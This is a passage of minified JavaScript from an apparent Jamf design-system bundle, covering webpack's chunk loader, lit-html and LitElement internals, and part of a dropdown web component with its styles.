    `}static get properties(){return{id:{type:String},size:{type:[String,Number]}}}constructor(){super(),this.id="",this.size=24}}customElements.get("jamf-spinner")||customElements.define("jamf-spinner",i)})(),h})(),t.exports=e()},770:function(t){window,t.exports=function(t){function e(e){for(var a,i,c=e[0],s=e[1],o=0,l=[];o<c.length;o++)i=c[o],Object.prototype.hasOwnProperty.call(h,i)&&h[i]&&l.push(h[i][0]),h[i]=0;for(a in s)Object.prototype.hasOwnProperty.call(s,a)&&(t[a]=s[a]);for(n&&n(e);l.length;)l.shift()()}var a={},h={3:0};function i(e){if(a[e])return a[e].exports;var h=a[e]={i:e,l:!1,exports:{}};return t[e].call(h.exports,h,h.exports,i),h.l=!0,h.exports}i.e=function(t){var e=[],a=h[t];if(0!==a)if(a)e.push(a[2]);else{var c=new Promise(function(e,i){a=h[t]=[e,i]});e.push(a[2]=c);var s,o=document.createElement("script");o.charset="utf-8",o.timeout=120,i.nc&&o.setAttribute("nonce",i.nc),o.src=function(t){return i.p+"dep/"+({4:"jamf-dropdown-vendors",17:"vendors~jamf-dropdown-vendors"}[t]||t)+".js"}(t);var n=new Error;s=function(e){o.onerror=o.onload=null,clearTimeout(l);var a=h[t];if(0!==a){if(a){var i=e&&("load"===e.type?"missing":e.type),c=e&&e.target&&e.target.src;n.message="Loading chunk "+t+" failed.\n("+i+": "+c+")",n.name="ChunkLoadError",n.type=i,n.request=c,a[1](n)}h[t]=void 0}};var l=setTimeout(function(){s({type:"timeout",target:o})},12e4);o.onerror=o.onload=s,document.head.appendChild(o)}return Promise.all(e)},i.m=t,i.c=a,i.d=function(t,e,a){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:a})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var h in t)i.d(a,h,function(e){return t[e]}.bind(null,h));return a},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i.oe=function(t){throw console.error(t),t};var c=window.webpackJsonpjamfDesignSystemWebComponents=window.webpackJsonpjamfDesignSystemWebComponents||[],s=c.push.bind(c);c.push=e,c=c.slice();for(var o=0;o<c.length;o++)e(c[o]);var n=s;return i(i.s=18)}([function(t,e,a){"use strict";a.d(e,"f",function(){return h}),a.d(e,"g",function(){return i}),a.d(e,"b",function(){return s}),a.d(e,"a",function(){return o}),a.d(e,"d",function(){return l}),a.d(e,"c",function(){return r}),a.d(e,"e",function(){return d});const h=`{{lit-${String(Math.random()).slice(2)}}}`,i=`\x3c!--${h}--\x3e`,c=new RegExp(`${h}|${i}`),s="$lit$";class o{constructor(t,e){this.parts=[],this.element=e;const a=[],i=[],o=document.createTreeWalker(e.content,133,null,!1);let l=0,v=-1,p=0;const{strings:m,values:{length:u}}=t;for(;p<u;){const t=o.nextNode();if(null!==t){if(v++,1===t.nodeType){if(t.hasAttributes()){const e=t.attributes,{length:a}=e;let h=0;for(let t=0;t<a;t++)n(e[t].name,s)&&h++;for(;h-- >0;){const e=m[p],a=d.exec(e)[2],h=a.toLowerCase()+s,i=t.getAttribute(h);t.removeAttribute(h);const o=i.split(c);this.parts.push({type:"attribute",index:v,name:a,strings:o}),p+=o.length-1}}"TEMPLATE"===t.tagName&&(i.push(t),o.currentNode=t.content)}else if(3===t.nodeType){const e=t.data;if(e.indexOf(h)>=0){const h=t.parentNode,i=e.split(c),o=i.length-1;for(let e=0;e<o;e++){let a,c=i[e];if(""===c)a=r();else{const t=d.exec(c);null!==t&&n(t[2],s)&&(c=c.slice(0,t.index)+t[1]+t[2].slice(0,-s.length)+t[3]),a=document.createTextNode(c)}h.insertBefore(a,t),this.parts.push({type:"node",index:++v})}""===i[o]?(h.insertBefore(r(),t),a.push(t)):t.data=i[o],p+=o}}else if(8===t.nodeType)if(t.data===h){const e=t.parentNode;null!==t.previousSibling&&v!==l||(v++,e.insertBefore(r(),t)),l=v,this.parts.push({type:"node",index:v}),null===t.nextSibling?t.data="":(a.push(t),v--),p++}else{let e=-1;for(;-1!==(e=t.data.indexOf(h,e+1));)this.parts.push({type:"node",index:-1}),p++}}else o.currentNode=i.pop()}for(const t of a)t.parentNode.removeChild(t)}}const n=(t,e)=>{const a=t.length-e.length;return a>=0&&t.slice(a)===e},l=t=>-1!==t.index,r=()=>document.createComment(""),d=/([ \x09\x0a\x0c\x0d])([^\0-\x1F\x7F-\x9F "'>=/]+)([ \x09\x0a\x0c\x0d]*=[ \x09\x0a\x0c\x0d]*(?:[^ \x09\x0a\x0c\x0d"'`<>=]*|"[^"]*|'[^']*))$/},function(t,e,a){"use strict";a.d(e,"f",function(){return l}),a.d(e,"a",function(){return d}),a.d(e,"d",function(){return p}),a.d(e,"b",function(){return m}),a.d(e,"e",function(){return u}),a.d(e,"c",function(){return w});var h=a(8),i=a(4),c=a(2),s=a(10),o=a(9),n=a(0);const l=t=>null===t||!("object"==typeof t||"function"==typeof t),r=t=>Array.isArray(t)||!(!t||!t[Symbol.iterator]);class d{constructor(t,e,a){this.dirty=!0,this.element=t,this.name=e,this.strings=a,this.parts=[];for(let t=0;t<a.length-1;t++)this.parts[t]=this._createPart()}_createPart(){return new v(this)}_getValue(){const t=this.strings,e=t.length-1,a=this.parts;if(1===e&&""===t[0]&&""===t[1]){const t=a[0].value;if("symbol"==typeof t)return String(t);if("string"==typeof t||!r(t))return t}let h="";for(let i=0;i<e;i++){h+=t[i];const e=a[i];if(void 0!==e){const t=e.value;if(l(t)||!r(t))h+="string"==typeof t?t:String(t);else for(const e of t)h+="string"==typeof e?e:String(e)}}return h+=t[e],h}commit(){this.dirty&&(this.dirty=!1,this.element.setAttribute(this.name,this._getValue()))}}class v{constructor(t){this.value=void 0,this.committer=t}setValue(t){t===c.a||l(t)&&t===this.value||(this.value=t,Object(h.b)(t)||(this.committer.dirty=!0))}commit(){for(;Object(h.b)(this.value);){const t=this.value;this.value=c.a,t(this)}this.value!==c.a&&this.committer.commit()}}class p{constructor(t){this.value=void 0,this.__pendingValue=void 0,this.options=t}appendInto(t){this.startNode=t.appendChild(Object(n.c)()),this.endNode=t.appendChild(Object(n.c)())}insertAfterNode(t){this.startNode=t,this.endNode=t.nextSibling}appendIntoPart(t){t.__insert(this.startNode=Object(n.c)()),t.__insert(this.endNode=Object(n.c)())}insertAfterPart(t){t.__insert(this.startNode=Object(n.c)()),this.endNode=t.endNode,t.endNode=this.startNode}setValue(t){this.__pendingValue=t}commit(){if(null===this.startNode.parentNode)return;for(;Object(h.b)(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=c.a,t(this)}const t=this.__pendingValue;t!==c.a&&(l(t)?t!==this.value&&this.__commitText(t):t instanceof o.b?this.__commitTemplateResult(t):t instanceof Node?this.__commitNode(t):r(t)?this.__commitIterable(t):t===c.b?(this.value=c.b,this.clear()):this.__commitText(t))}__insert(t){this.endNode.parentNode.insertBefore(t,this.endNode)}__commitNode(t){this.value!==t&&(this.clear(),this.__insert(t),this.value=t)}__commitText(t){const e=this.startNode.nextSibling,a="string"==typeof(t=null==t?"":t)?t:String(t);e===this.endNode.previousSibling&&3===e.nodeType?e.data=a:this.__commitNode(document.createTextNode(a)),this.value=t}__commitTemplateResult(t){const e=this.options.templateFactory(t);if(this.value instanceof s.a&&this.value.template===e)this.value.update(t.values);else{const a=new s.a(e,t.processor,this.options),h=a._clone();a.update(t.values),this.__commitNode(h),this.value=a}}__commitIterable(t){Array.isArray(this.value)||(this.value=[],this.clear());const e=this.value;let a,h=0;for(const i of t)a=e[h],void 0===a&&(a=new p(this.options),e.push(a),0===h?a.appendIntoPart(this):a.insertAfterPart(e[h-1])),a.setValue(i),a.commit(),h++;h<e.length&&(e.length=h,this.clear(a&&a.endNode))}clear(t=this.startNode){Object(i.b)(this.startNode.parentNode,t.nextSibling,this.endNode)}}class m{constructor(t,e,a){if(this.value=void 0,this.__pendingValue=void 0,2!==a.length||""!==a[0]||""!==a[1])throw new Error("Boolean attributes can only contain a single expression");this.element=t,this.name=e,this.strings=a}setValue(t){this.__pendingValue=t}commit(){for(;Object(h.b)(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=c.a,t(this)}if(this.__pendingValue===c.a)return;const t=!!this.__pendingValue;this.value!==t&&(t?this.element.setAttribute(this.name,""):this.element.removeAttribute(this.name),this.value=t),this.__pendingValue=c.a}}class u extends d{constructor(t,e,a){super(t,e,a),this.single=2===a.length&&""===a[0]&&""===a[1]}_createPart(){return new z(this)}_getValue(){return this.single?this.parts[0].value:super._getValue()}commit(){this.dirty&&(this.dirty=!1,this.element[this.name]=this._getValue())}}class z extends v{}let g=!1;(()=>{try{const t={get capture(){return g=!0,!1}};window.addEventListener("test",t,t),window.removeEventListener("test",t,t)}catch(t){}})();class w{constructor(t,e,a){this.value=void 0,this.__pendingValue=void 0,this.element=t,this.eventName=e,this.eventContext=a,this.__boundHandleEvent=t=>this.handleEvent(t)}setValue(t){this.__pendingValue=t}commit(){for(;Object(h.b)(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=c.a,t(this)}if(this.__pendingValue===c.a)return;const t=this.__pendingValue,e=this.value,a=null==t||null!=e&&(t.capture!==e.capture||t.once!==e.once||t.passive!==e.passive),i=null!=t&&(null==e||a);a&&this.element.removeEventListener(this.eventName,this.__boundHandleEvent,this.__options),i&&(this.__options=f(t),this.element.addEventListener(this.eventName,this.__boundHandleEvent,this.__options)),this.value=t,this.__pendingValue=c.a}handleEvent(t){"function"==typeof this.value?this.value.call(this.eventContext||this.element,t):this.value.handleEvent(t)}}const f=t=>t&&(g?{capture:t.capture,passive:t.passive,once:t.once}:t.capture)},function(t,e,a){"use strict";a.d(e,"a",function(){return h}),a.d(e,"b",function(){return i});const h={},i={}},function(t,e,a){"use strict";a.d(e,"c",function(){return d.c}),a.d(e,"b",function(){return _}),a.d(e,"a",function(){return C});var h=a(4),i=a(0);function c(t,e){const{element:{content:a},parts:h}=t,i=document.createTreeWalker(a,133,null,!1);let c=o(h),s=h[c],n=-1,l=0;const r=[];let d=null;for(;i.nextNode();){n++;const t=i.currentNode;for(t.previousSibling===d&&(d=null),e.has(t)&&(r.push(t),null===d&&(d=t)),null!==d&&l++;void 0!==s&&s.index===n;)s.index=null!==d?-1:s.index-l,c=o(h,c),s=h[c]}r.forEach(t=>t.parentNode.removeChild(t))}const s=t=>{let e=11===t.nodeType?0:1;const a=document.createTreeWalker(t,133,null,!1);for(;a.nextNode();)e++;return e},o=(t,e=-1)=>{for(let a=e+1;a<t.length;a++){const e=t[a];if(Object(i.d)(e))return a}return-1};var n=a(7),l=a(6),r=a(10),d=a(5);const v=(t,e)=>`${t}--${e}`;let p=!0;void 0===window.ShadyCSS?p=!1:void 0===window.ShadyCSS.prepareTemplateDom&&(console.warn("Incompatible ShadyCSS version detected. Please update to at least @webcomponents/webcomponentsjs@2.0.2 and @webcomponents/shadycss@1.3.1."),p=!1);const m=t=>e=>{const a=v(e.type,t);let h=l.a.get(a);void 0===h&&(h={stringsArray:new WeakMap,keyString:new Map},l.a.set(a,h));let c=h.stringsArray.get(e.strings);if(void 0!==c)return c;const s=e.strings.join(i.f);if(c=h.keyString.get(s),void 0===c){const a=e.getTemplateElement();p&&window.ShadyCSS.prepareTemplateDom(a,t),c=new i.a(e,a),h.keyString.set(s,c)}return h.stringsArray.set(e.strings,c),c},u=["html","svg"],z=new Set,g=(t,e,a)=>{z.add(t);const h=a?a.element:document.createElement("template"),i=e.querySelectorAll("style"),{length:n}=i;if(0===n)return void window.ShadyCSS.prepareTemplateStyles(h,t);const r=document.createElement("style");for(let t=0;t<n;t++){const e=i[t];e.parentNode.removeChild(e),r.textContent+=e.textContent}(t=>{u.forEach(e=>{const a=l.a.get(v(e,t));void 0!==a&&a.keyString.forEach(t=>{const{element:{content:e}}=t,a=new Set;Array.from(e.querySelectorAll("style")).forEach(t=>{a.add(t)}),c(t,a)})})})(t);const d=h.content;a?function(t,e,a=null){const{element:{content:h},parts:i}=t;if(null==a)return void h.appendChild(e);const c=document.createTreeWalker(h,133,null,!1);let n=o(i),l=0,r=-1;for(;c.nextNode();)for(r++,c.currentNode===a&&(l=s(e),a.parentNode.insertBefore(e,a));-1!==n&&i[n].index===r;){if(l>0){for(;-1!==n;)i[n].index+=l,n=o(i,n);return}n=o(i,n)}}(a,r,d.firstChild):d.insertBefore(r,d.firstChild),window.ShadyCSS.prepareTemplateStyles(h,t);const p=d.querySelector("style");if(window.ShadyCSS.nativeShadow&&null!==p)e.insertBefore(p.cloneNode(!0),e.firstChild);else if(a){d.insertBefore(r,d.firstChild);const t=new Set;t.add(r),c(a,t)}};window.JSCompiler_renameProperty=(t,e)=>t;const w={toAttribute(t,e){switch(e){case Boolean:return t?"":null;case Object:case Array:return null==t?t:JSON.stringify(t)}return t},fromAttribute(t,e){switch(e){case Boolean:return null!==t;case Number:return null===t?null:Number(t);case Object:case Array:return JSON.parse(t)}return t}},f=(t,e)=>e!==t&&(e==e||t==t),b={attribute:!0,type:String,converter:w,reflect:!1,hasChanged:f};class V extends HTMLElement{constructor(){super(),this.initialize()}static get observedAttributes(){this.finalize();const t=[];return this._classProperties.forEach((e,a)=>{const h=this._attributeNameForProperty(a,e);void 0!==h&&(this._attributeToPropertyMap.set(h,a),t.push(h))}),t}static _ensureClassProperties(){if(!this.hasOwnProperty(JSCompiler_renameProperty("_classProperties",this))){this._classProperties=new Map;const t=Object.getPrototypeOf(this)._classProperties;void 0!==t&&t.forEach((t,e)=>this._classProperties.set(e,t))}}static createProperty(t,e=b){if(this._ensureClassProperties(),this._classProperties.set(t,e),e.noAccessor||this.prototype.hasOwnProperty(t))return;const a="symbol"==typeof t?Symbol():"__"+t,h=this.getPropertyDescriptor(t,a,e);void 0!==h&&Object.defineProperty(this.prototype,t,h)}static getPropertyDescriptor(t,e,a){return{get(){return this[e]},set(h){const i=this[t];this[e]=h,this.requestUpdateInternal(t,i,a)},configurable:!0,enumerable:!0}}static getPropertyOptions(t){return this._classProperties&&this._classProperties.get(t)||b}static finalize(){const t=Object.getPrototypeOf(this);if(t.hasOwnProperty("finalized")||t.finalize(),this.finalized=!0,this._ensureClassProperties(),this._attributeToPropertyMap=new Map,this.hasOwnProperty(JSCompiler_renameProperty("properties",this))){const t=this.properties,e=[...Object.getOwnPropertyNames(t),..."function"==typeof Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t):[]];for(const a of e)this.createProperty(a,t[a])}}static _attributeNameForProperty(t,e){const a=e.attribute;return!1===a?void 0:"string"==typeof a?a:"string"==typeof t?t.toLowerCase():void 0}static _valueHasChanged(t,e,a=f){return a(t,e)}static _propertyValueFromAttribute(t,e){const a=e.type,h=e.converter||w,i="function"==typeof h?h:h.fromAttribute;return i?i(t,a):t}static _propertyValueToAttribute(t,e){if(void 0===e.reflect)return;const a=e.type,h=e.converter;return(h&&h.toAttribute||w.toAttribute)(t,a)}initialize(){this._updateState=0,this._updatePromise=new Promise(t=>this._enableUpdatingResolver=t),this._changedProperties=new Map,this._saveInstanceProperties(),this.requestUpdateInternal()}_saveInstanceProperties(){this.constructor._classProperties.forEach((t,e)=>{if(this.hasOwnProperty(e)){const t=this[e];delete this[e],this._instanceProperties||(this._instanceProperties=new Map),this._instanceProperties.set(e,t)}})}_applyInstanceProperties(){this._instanceProperties.forEach((t,e)=>this[e]=t),this._instanceProperties=void 0}connectedCallback(){this.enableUpdating()}enableUpdating(){void 0!==this._enableUpdatingResolver&&(this._enableUpdatingResolver(),this._enableUpdatingResolver=void 0)}disconnectedCallback(){}attributeChangedCallback(t,e,a){e!==a&&this._attributeToProperty(t,a)}_propertyToAttribute(t,e,a=b){const h=this.constructor,i=h._attributeNameForProperty(t,a);if(void 0!==i){const t=h._propertyValueToAttribute(e,a);if(void 0===t)return;this._updateState=8|this._updateState,null==t?this.removeAttribute(i):this.setAttribute(i,t),this._updateState=-9&this._updateState}}_attributeToProperty(t,e){if(8&this._updateState)return;const a=this.constructor,h=a._attributeToPropertyMap.get(t);if(void 0!==h){const t=a.getPropertyOptions(h);this._updateState=16|this._updateState,this[h]=a._propertyValueFromAttribute(e,t),this._updateState=-17&this._updateState}}requestUpdateInternal(t,e,a){let h=!0;if(void 0!==t){const i=this.constructor;a=a||i.getPropertyOptions(t),i._valueHasChanged(this[t],e,a.hasChanged)?(this._changedProperties.has(t)||this._changedProperties.set(t,e),!0!==a.reflect||16&this._updateState||(void 0===this._reflectingProperties&&(this._reflectingProperties=new Map),this._reflectingProperties.set(t,a))):h=!1}!this._hasRequestedUpdate&&h&&(this._updatePromise=this._enqueueUpdate())}requestUpdate(t,e){return this.requestUpdateInternal(t,e),this.updateComplete}async _enqueueUpdate(){this._updateState=4|this._updateState;try{await this._updatePromise}catch(t){}const t=this.performUpdate();return null!=t&&await t,!this._hasRequestedUpdate}get _hasRequestedUpdate(){return 4&this._updateState}get hasUpdated(){return 1&this._updateState}performUpdate(){if(!this._hasRequestedUpdate)return;this._instanceProperties&&this._applyInstanceProperties();let t=!1;const e=this._changedProperties;try{t=this.shouldUpdate(e),t?this.update(e):this._markUpdated()}catch(e){throw t=!1,this._markUpdated(),e}t&&(1&this._updateState||(this._updateState=1|this._updateState,this.firstUpdated(e)),this.updated(e))}_markUpdated(){this._changedProperties=new Map,this._updateState=-5&this._updateState}get updateComplete(){return this._getUpdateComplete()}_getUpdateComplete(){return this._updatePromise}shouldUpdate(t){return!0}update(t){void 0!==this._reflectingProperties&&this._reflectingProperties.size>0&&(this._reflectingProperties.forEach((t,e)=>this._propertyToAttribute(e,this[e],t)),this._reflectingProperties=void 0),this._markUpdated()}updated(t){}firstUpdated(t){}}V.finalized=!0;const y=Element.prototype;y.msMatchesSelector||y.webkitMatchesSelector;const M=window.ShadowRoot&&(void 0===window.ShadyCSS||window.ShadyCSS.nativeShadow)&&"adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,H=Symbol();class x{constructor(t,e){if(e!==H)throw new Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=t}get styleSheet(){return void 0===this._styleSheet&&(M?(this._styleSheet=new CSSStyleSheet,this._styleSheet.replaceSync(this.cssText)):this._styleSheet=null),this._styleSheet}toString(){return this.cssText}}const _=(t,...e)=>{const a=e.reduce((e,a,h)=>e+(t=>{if(t instanceof x)return t.cssText;if("number"==typeof t)return t;throw new Error(`Value passed to 'css' function must be a 'css' function result: ${t}. Use 'unsafeCSS' to pass non-literal values, but\n            take care to ensure page security.`)})(a)+t[h+1],t[0]);return new x(a,H)};(window.litElementVersions||(window.litElementVersions=[])).push("2.4.0");const S={};class C extends V{static getStyles(){return this.styles}static _getUniqueStyles(){if(this.hasOwnProperty(JSCompiler_renameProperty("_styles",this)))return;const t=this.getStyles();if(Array.isArray(t)){const e=(t,a)=>t.reduceRight((t,a)=>Array.isArray(a)?e(a,t):(t.add(a),t),a),a=e(t,new Set),h=[];a.forEach(t=>h.unshift(t)),this._styles=h}else this._styles=void 0===t?[]:[t];this._styles=this._styles.map(t=>{if(t instanceof CSSStyleSheet&&!M){const e=Array.prototype.slice.call(t.cssRules).reduce((t,e)=>t+e.cssText,"");return new x(String(e),H)}return t})}initialize(){super.initialize(),this.constructor._getUniqueStyles(),this.renderRoot=this.createRenderRoot(),window.ShadowRoot&&this.renderRoot instanceof window.ShadowRoot&&this.adoptStyles()}createRenderRoot(){return this.attachShadow({mode:"open"})}adoptStyles(){const t=this.constructor._styles;0!==t.length&&(void 0===window.ShadyCSS||window.ShadyCSS.nativeShadow?M?this.renderRoot.adoptedStyleSheets=t.map(t=>t instanceof CSSStyleSheet?t:t.styleSheet):this._needsShimAdoptedStyleSheets=!0:window.ShadyCSS.ScopingShim.prepareAdoptedCssText(t.map(t=>t.cssText),this.localName))}connectedCallback(){super.connectedCallback(),this.hasUpdated&&void 0!==window.ShadyCSS&&window.ShadyCSS.styleElement(this)}update(t){const e=this.render();super.update(t),e!==S&&this.constructor.render(e,this.renderRoot,{scopeName:this.localName,eventContext:this}),this._needsShimAdoptedStyleSheets&&(this._needsShimAdoptedStyleSheets=!1,this.constructor._styles.forEach(t=>{const e=document.createElement("style");e.textContent=t.cssText,this.renderRoot.appendChild(e)}))}render(){return S}}C.finalized=!0,C.render=(t,e,a)=>{if(!a||"object"!=typeof a||!a.scopeName)throw new Error("The `scopeName` option is required.");const i=a.scopeName,c=n.a.has(e),s=p&&11===e.nodeType&&!!e.host,o=s&&!z.has(i),l=o?document.createDocumentFragment():e;if(Object(n.b)(t,l,Object.assign({templateFactory:m(i)},a)),o){const t=n.a.get(l);n.a.delete(l);const a=t.value instanceof r.a?t.value.template:void 0;g(i,l,a),Object(h.b)(e,e.firstChild),e.appendChild(l),n.a.set(e,t)}!c&&s&&window.ShadyCSS.styleElement(e.host)}},function(t,e,a){"use strict";a.d(e,"a",function(){return h}),a.d(e,"c",function(){return i}),a.d(e,"b",function(){return c});const h="undefined"!=typeof window&&null!=window.customElements&&void 0!==window.customElements.polyfillWrapFlushCallback,i=(t,e,a=null,h=null)=>{for(;e!==a;){const a=e.nextSibling;t.insertBefore(e,h),e=a}},c=(t,e,a=null)=>{for(;e!==a;){const a=e.nextSibling;t.removeChild(e),e=a}}},function(t,e,a){"use strict";a.d(e,"b",function(){return s.a}),a.d(e,"a",function(){return h.d}),a.d(e,"c",function(){return o});var h=a(1);const i=new class{handleAttributeExpressions(t,e,a,i){const c=e[0];return"."===c?new h.e(t,e.slice(1),a).parts:"@"===c?[new h.c(t,e.slice(1),i.eventContext)]:"?"===c?[new h.b(t,e.slice(1),a)]:new h.a(t,e,a).parts}handleTextExpression(t){return new h.d(t)}};var c=a(9),s=a(8);a(4),a(2),a(7),a(6),a(10),a(0),"undefined"!=typeof window&&(window.litHtmlVersions||(window.litHtmlVersions=[])).push("1.3.0");const o=(t,...e)=>new c.b(t,e,"html",i)},function(t,e,a){"use strict";a.d(e,"b",function(){return i}),a.d(e,"a",function(){return c});var h=a(0);function i(t){let e=c.get(t.type);void 0===e&&(e={stringsArray:new WeakMap,keyString:new Map},c.set(t.type,e));let a=e.stringsArray.get(t.strings);if(void 0!==a)return a;const i=t.strings.join(h.f);return a=e.keyString.get(i),void 0===a&&(a=new h.a(t,t.getTemplateElement()),e.keyString.set(i,a)),e.stringsArray.set(t.strings,a),a}const c=new Map},function(t,e,a){"use strict";a.d(e,"a",function(){return s}),a.d(e,"b",function(){return o});var h=a(4),i=a(1),c=a(6);const s=new WeakMap,o=(t,e,a)=>{let o=s.get(e);void 0===o&&(Object(h.b)(e,e.firstChild),s.set(e,o=new i.d(Object.assign({templateFactory:c.b},a))),o.appendInto(e)),o.setValue(t),o.commit()}},function(t,e,a){"use strict";a.d(e,"a",function(){return i}),a.d(e,"b",function(){return c});const h=new WeakMap,i=t=>(...e)=>{const a=t(...e);return h.set(a,!0),a},c=t=>"function"==typeof t&&h.has(t)},function(t,e,a){"use strict";a.d(e,"b",function(){return o}),a.d(e,"a",function(){return n});var h=a(4),i=a(0);const c=window.trustedTypes&&trustedTypes.createPolicy("lit-html",{createHTML:t=>t}),s=` ${i.f} `;class o{constructor(t,e,a,h){this.strings=t,this.values=e,this.type=a,this.processor=h}getHTML(){const t=this.strings.length-1;let e="",a=!1;for(let h=0;h<t;h++){const t=this.strings[h],c=t.lastIndexOf("\x3c!--");a=(c>-1||a)&&-1===t.indexOf("--\x3e",c+1);const o=i.e.exec(t);e+=null===o?t+(a?s:i.g):t.substr(0,o.index)+o[1]+o[2]+i.b+o[3]+i.f}return e+=this.strings[t],e}getTemplateElement(){const t=document.createElement("template");let e=this.getHTML();return void 0!==c&&(e=c.createHTML(e)),t.innerHTML=e,t}}class n extends o{getHTML(){return`<svg>${super.getHTML()}</svg>`}getTemplateElement(){const t=super.getTemplateElement(),e=t.content,a=e.firstChild;return e.removeChild(a),Object(h.c)(e,a.firstChild),t}}},function(t,e,a){"use strict";a.d(e,"a",function(){return c});var h=a(4),i=a(0);class c{constructor(t,e,a){this.__parts=[],this.template=t,this.processor=e,this.options=a}update(t){let e=0;for(const a of this.__parts)void 0!==a&&a.setValue(t[e]),e++;for(const t of this.__parts)void 0!==t&&t.commit()}_clone(){const t=h.a?this.template.element.content.cloneNode(!0):document.importNode(this.template.element.content,!0),e=[],a=this.template.parts,c=document.createTreeWalker(t,133,null,!1);let s,o=0,n=0,l=c.nextNode();for(;o<a.length;)if(s=a[o],Object(i.d)(s)){for(;n<s.index;)n++,"TEMPLATE"===l.nodeName&&(e.push(l),c.currentNode=l.content),null===(l=c.nextNode())&&(c.currentNode=e.pop(),l=c.nextNode());if("node"===s.type){const t=this.processor.handleTextExpression(this.options);t.insertAfterNode(l.previousSibling),this.__parts.push(t)}else this.__parts.push(...this.processor.handleAttributeExpressions(l,s.name,s.strings,this.options));o++}else this.__parts.push(void 0),o++;return h.a&&(document.adoptNode(t),customElements.upgrade(t)),t}}},function(t,e,a){"use strict";a.d(e,"a",function(){return h});const h=t=>{if("object"!=typeof t||null===t)return"";let e=[];for(const a in t)t[a]&&e.push(a);return e.join(" ")}},function(t,e,a){"use strict";a.d(e,"a",function(){return h});const h={ESC:27,SPACE:32,ENTER:13,TAB:9,LEFT:37,UP:38,RIGHT:39,DOWN:40}},,function(t,e,a){const h=new URL(document.currentScript.src),i=h.href.substring(0,h.href.lastIndexOf("/")+1);a.p=i},,,,function(t,e,a){"use strict";a.r(e),a.d(e,"JamfDropdown",function(){return o});var h=a(3),i=a(12),c=a(11),s=h.b`@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes scaleIn{0%{transform:scale(.65)}100%{transform:scale(1)}}@keyframes scaleOut{0%{transform:scale(1)}100%{transform:scale(0)}}@keyframes microSlideInLeft{0%{transform:translateX(-4px)}100%{transform:translateX(0)}}@keyframes slideInTop{0%{transform:translateY(-16px)}100%{transform:translateY(0)}}.container{position:relative;max-width:max-content;flex-direction:column}.target.right span~.trailing,.target.right span~svg{transform:rotate(270deg)}.target.right.indicator-open span~.trailing,.target.right.indicator-open span~svg{transform:rotate(270deg) scaleY(-1)}.target.top span~.trailing,.target.top span~svg{transform:rotate(180deg)}.target.top.indicator-open span~.trailing,.target.top.indicator-open span~svg{transform:rotate(180deg) scaleY(-1)}.target.left span~.trailing,.target.left span~svg{transform:rotate(90deg)}.target.left.indicator-open span~.trailing,.target.left.indicator-open span~svg{transform:rotate(90deg) scaleY(-1)}.target span~.trailing,.target span~svg{transform:scaleY(1);transition:transform .2s}.target.indicator-open span~.trailing,.target.indicator-open span~svg{transform:scaleY(-1)}.dropdown{border-radius:var(--size-border-radius-input);box-shadow:var(--size-shadow-medium) var(--color-shadow-base);border:1px solid rgba(0,0,0,.1);background-color:var(--color-list-base);color:var(--color-font-base);outline:0;z-index:1;position:absolute;width:var(--size-select-list-width,max-content);overflow-y:auto;display:flex;flex-direction:column;margin:5px;min-width:var(--size-dropdown-width);opacity:0}.dropdown .list,.dropdown ul{font-family:'Proxima Nova','Helvetica Neue',Helvetica,Lucida Grande,sans-serif;font-weight:400;list-style-type:none;padding-left:0;margin-top:0;margin-bottom:0;width:100%}.dropdown .list .list-item,.dropdown .list li,.dropdown ul .list-item,.dropdown ul li{padding:calc(var(--size-base-spacing) * 1px);color:var(--color-font-base);cursor:pointer}.dropdown .list .list-item:hover,.dropdown .list li:hover,.dropdown ul .list-item:hover,.dropdown ul li:hover{background-color:var(--color-list-highlight-base)}.dropdown .list .list-item a,.dropdown .list li a,.dropdown ul .list-item a,.dropdown ul li a{color:var(--color-font-base)}.dropdown.open{opacity:1}.dropdown[aria-hidden=true]{pointer-events:none}.dropdown:not(.open){display:none}`;a(14);class o extends h.a{static get styles(){return[s]}render(){return h.c`
      <div class="container ${this.containerClasses}">
        <div
          @click="${this.handleClick}"
          @keyup="${this.handleKeyup}"
          class="target"
          aria-expanded="${this.isOpen}"
          role="button"
        >
          <slot name="target"></slot>
        </div>

        <div
          class="dropdown ${this.isOpen?"open":""}"
          aria-hidden="${!this.isOpen}"
          x-placement="${this.position}"
        >
          <slot name="content"></slot>
        </div>

      </div>
    `}static get properties(){return{disabled:{type:Boolean,default:!1},isOpen:{type:Boolean,attribute:!1},popperInstance:{type:Object,attribute:!1},position:{type:String}}}constructor(){super(),this.position="",this.isOpen=!1}connectedCallback(){super.connectedCallback(),this.position=["top","right","bottom","left","top-start","top-end","bottom-start","bottom-end","right-start","right-end","left-start","left-end"].includes(this.position)?this.position:"",document.addEventListener("mousedown",t=>this.handleMouseout(t),!0),this.setDropdownTargetDisabledProp(),Promise.all([a.e(17),a.e(4)]).then(a.bind(null,64)).then(t=>t.createPopper).then(t=>{this.disabled||(this.popperInstance=t(this.targetElem,this.dropdownElem,{placement:this.position,modifiers:[{name:"offset",options:{offset:[0,5]}},{name:"preventOverflow",options:{boundariesElement:this.dropdownElem}}]}))})}disconnectedCallback(){document.removeEventListener("mousedown",t=>this.handleMouseout(t),!0)}updated(t){t.has("isOpen")&&this.targetElem.classList.toggle("indicator-open",this.isOpen),t.has("position")&&(this.setDropdownMenuPosition(),this.setDropdownTargetPosition()),this.popperInstance.update()}get containerClasses(){return Object(c.a)({"is-disabled":this.disabled})}get dropdownElem(){return this.shadowRoot.querySelector(".dropdown")}get targetElem(){return 